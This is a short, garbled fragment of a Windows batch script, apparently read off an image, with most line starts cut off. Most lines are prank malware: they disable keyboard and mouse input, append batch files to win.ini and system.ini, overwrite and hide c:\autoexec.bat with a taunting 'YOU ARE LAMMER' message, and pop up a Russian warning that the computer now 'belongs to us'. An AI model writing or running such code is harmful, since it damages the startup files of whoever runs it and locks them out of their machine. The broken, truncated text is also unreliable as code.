 rd,disable
disable
ir%/system
dir%/system/*.bat >> win.ini
dir%/system/*.bat >> system.ini
MER
ec.bat attrib c:\autoexec.bat -h -s -a -r
oexec.bat > nul
at echo YOU ARE LAMMER...xe-xe-xe > c:\autoexec.bat
enable
rd,enable
ell = WScript.CreateObject("WScript.Shell"); > %temp%\mes.js
Popup("Warning,.. Ваш компьютер теперь пренадлежит нам! Извините :)"); >> %temp%\mes.js
mes.js
p%\mes.js
c.bat +h +s +a +r